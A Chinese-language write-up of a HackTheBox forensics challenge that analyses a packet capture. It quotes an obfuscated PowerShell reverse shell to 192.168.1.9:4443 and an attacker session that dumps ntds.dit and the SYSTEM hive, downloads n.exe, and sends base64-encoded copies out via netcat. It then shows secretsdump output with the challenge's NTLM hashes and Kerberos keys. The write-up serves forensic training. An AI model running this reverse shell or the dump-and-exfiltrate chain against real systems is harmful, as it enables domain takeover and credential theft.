介绍 本文内容来自于hackthebox的forensics challenge的Keep the steam going的题解方法

分析pcap数据包 使用”tcp.stream eq 20”在wireshark中过滤数据包,发现一个powershell写的reverse shell,并且混淆过
1 sv ('8mxc' +'p' ) ([tyPe]("{1}{0}{2}" -f 't.encOdi' ,'tex' ,'nG' ) ) ;${ClI`E`Nt} = &("{1}{0}{2}" -f 'je' ,'New-Ob' ,'ct' ) ("{5}{0}{8}{1}{2}{3}{4}{6}{7}" -f'y' ,'m' ,'.Net.So' ,'ckets.T' ,'C' ,'S' ,'PC' ,'lient' ,'ste' )(("{0 }{1 }{2 }" -f '192.168 ','.1 ','.9 '),4443 );${sT`Re`Am} = ${C`L`IeNT} .("{0 }{2 }{1 }"-f'Ge','tream','tS').Invoke();[byte[]]${By`T`es} = 0 ..65535 |.('%'){0 };while((${i} = ${str`EaM} .("{0 }{1 }" -f'Re','ad').Invoke(${bY`Tes} , 0 , ${by`TEs} ."Len`G`TH")) -ne 0){;${d`AtA} = (.("{2}{1}{0}" -f '-Object' ,'w' ,'Ne' ) -TypeName ("{0}{3}{5}{1}{4}{2}" -f'Syst' ,'ASCI' ,'g' ,'em.Text' ,'IEncodin' ,'.' ))."gETSt`R`i`Ng" (${by`TES} ,0, ${i} );${SeN`DBacK} = (.("{0}{1}" -f 'ie' ,'x' ) ${Da`Ta} 2>&1 | &("{0}{2}{1}" -f'Out-' ,'ing' ,'Str' ) );${SENdb`AC`k2} = ${s`eNDb`ACK} + "PS " + (.("{1}{0}" -f'd' ,'pw' ))."P`ATH" + "> " ;${sE`NDBYtE} = ( ( vaRIaBle ('8MXC' +'P' ) -ValUe )::"ASC`Ii" ).("{2}{1}{0}" -f'es' ,'tByt' ,'Ge' ).Invoke(${SENdB`AC`K2} );${sT`REAM} .("{0}{1}" -f'Writ' ,'e' ).Invoke(${S`e`NdbY`Te} ,0,${SE`NDbyTe} ."lENG`TH" );${S`TR`eAM} .("{1}{0}" -f 'h' ,'Flus' ).Invoke()};${clIE`Nt} .("{0}{1}" -f 'Cl' ,'ose' ).Invoke()

使用”tcp.stream eq 21”在wireshark中过滤数据包,发现攻击者以smith用户获取reverse shell后,执行命令dump ntds.dit和SYSTEM hive文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 PS C:\> whoami ;hostname corp\asmith corp-dc PS C:\> ntdsutil "ac i ntds" "ifm" "create full c:\temp" q q C:\Windows\system32\ntdsutil.exe: ac i ntds Active instance set to "ntds" . C:\Windows\system32\ntdsutil.exe: ifm ifm: create full c:\temp Creating snapshot... Snapshot set {7f610e6f-46fe-4e74-9cc9-baa92f19f67a} generated successfully. Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} mounted as C:\$SNAP_202111051500_VOLUMEC$\ Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} is already mounted. Initiating DEFRAGMENTATION mode... Source Database: C:\$SNAP_202111051500_VOLUMEC$\Windows\NTDS\ntds.dit Target Database: c:\temp\Active Directory\ntds.dit Defragmentation Status (omplete) 0 10 20 30 40 50 60 70 80 90 100 |----|----|----|----|----|----|----|----|----|----| ................................................... Copying registry files... Copying c:\temp\registry\SYSTEM Copying c:\temp\registry\SECURITY Snapshot {710fb56f-b795-44ef-b88a-d25aa3026d36} unmounted. IFM media created successfully in c:\temp ifm: q C:\Windows\system32\ntdsutil.exe: q PS C:\> iex (New-Object System.Net.WebClient).DownloadFile("http://192.168.1.9/n.exe" ,"C:\Users\Public\Music\n.exe" ) PS C:\> certutil -encode "C:\temp\Active Directory\ntds.dit" "C:\temp\ntds.b64" Input Length = 33554432 Output Length = 46137402 CertUtil: -encode command completed successfully. PS C:\> certutil -encode "C:\temp\REGISTRY\SYSTEM" "C:\temp\system.b64" Input Length = 15204352 Output Length = 20906044 CertUtil: -encode command completed successfully. PS C:\> cat C:\temp\ntds.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080 PS C:\> cat C:\temp\system.b64 | C:\Users\Public\Music\n.exe 192.168.1.9 8080 PS C:\>

使用”tcp.stream eq 23”在wireshark中过滤数据包,发现攻击者使用netcat传输ntds.dit文件,并且经过了base64加密


保存为ntds.dit.b64,并去掉开头的”—–BEGIN CERTIFICATE—–”和结尾的”—–END CERTIFICATE—–”,然后使用下列命令解密还原为原文件
1 2 3 4 5 6 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ ntds.dit: Extensible storage engine DataBase, version 0x620, checksum 0xe3a0f73e, page size 8192, Windows version 10.0

使用”tcp.stream eq 24”在wireshark中过滤数据包,发现攻击者使用netcat传输system.hive文件,并且经过了base64加密
保存为system.b64,并去掉开头的”—–BEGIN CERTIFICATE—–”和结尾的”—–END CERTIFICATE—–”,然后使用下列命令解密还原为原文件
1 2 3 4 5 6 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ system.hive: MS Windows registry file, NT/2000 or above

dump NTLM Hashes 显然,ntds.dit和system.hive中都包含大量信息,所以决定把重点放在如果同时利用这两个文件,看看能得到什么。发现为了为域用户提取NTLM hash,从系统中获取这些文件是一种相当常见的策略。Impacket有一个名为secretsdump.py的脚本可以自动提取这些哈希值; Kali Linux已经有了这个脚本,但也可以从github直接下载它
dump hash的实际命令相对简单,就像解析results的过程一样:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 ┌──(root💀kali)-[~/hackthebox/challenge/forensics/forensics_keep_the_steam] └─ Impacket v0.9.25.dev1+20211027.123255.1dad8f7f - Copyright 2021 SecureAuth Corporation [*] Target system bootKey: 0x406124541b22fb571fb552e27e956557 [*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [*] Searching for pekList, be patient [*] PEK [*] Reading and decrypting hashes from ntds.dit Administrator:500:aad3b435b51404eeaad3b435b51404ee:8bb1f8635e5708eb95aedf142054fc95::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: CORP-DC$:1000:aad3b435b51404eeaad3b435b51404ee:94d5e7460c75a0b30d85744f633a0e66::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9555398600e2b2edf220d06a7c564e6f::: CORP.local \fcastle:1103:aad3b435b51404eeaad3b435b51404ee:37fbc1731f66ad4e524160a732410f9d::: CORP.local \jdoe:1104:aad3b435b51404eeaad3b435b51404ee:37fbc1731f66ad4e524160a732410f9d::: WS01$:1105:aad3b435b51404eeaad3b435b51404ee:cd9c49cc4a1a535d27b64ab23d58f3e6::: WS02$:1106:aad3b435b51404eeaad3b435b51404ee:98c3974cacc09721a351361504de4de5::: CORP.local \asmith:1109:aad3b435b51404eeaad3b435b51404ee:acbfc03df96e93cf7294a01a6abbda33::: [*] Kerberos keys from ntds.dit Administrator:aes256-cts-hmac-sha1-96:6e5d1ccb7642b4bf855975702699f733034916dbd04bf4acddc36ac273b3f578 Administrator:aes128-cts-hmac-sha1-96:8d5709c4a7cab2e0f5fbb4a069b283fb Administrator:des-cbc-md5:e302c7793b58ae97 CORP-DC$:aes256-cts-hmac-sha1-96:9c888129432a87257f81f6bb6affd91bc3b0ba9cf20e94ef9216364d79aab5bd CORP-DC$:aes128-cts-hmac-sha1-96:0ac3c714050469724e5c41d21f7f86d3 CORP-DC$:des-cbc-md5:57497ce6972613da krbtgt:aes256-cts-hmac-sha1-96:85c670ece27dad635c28630454154bb325b644b8f61d44f802b80c39277f529e krbtgt:aes128-cts-hmac-sha1-96:15bfbb6b827c1904e49d77bf7624c2f4 krbtgt:des-cbc-md5:a2074373b920515d CORP.local \fcastle:aes256-cts-hmac-sha1-96:c6319d38d781e145161c4b1a4ef11d08ad9be36c43b173b355f78c2cf2edf15a CORP.local \fcastle:aes128-cts-hmac-sha1-96:144565c25d70678535b2908983d74f6e CORP.local \fcastle:des-cbc-md5:6b0b2f01a731a78f CORP.local \jdoe:aes256-cts-hmac-sha1-96:9d74074381d0000525c1cfbb24c2943e28bf415b89c8cf958eae5add39614ac8 CORP.local \jdoe:aes128-cts-hmac-sha1-96:7e0fb5fa7dcfa50ea0a8a55e08b63f74 CORP.local \jdoe:des-cbc-md5:610e67019e9b68ab 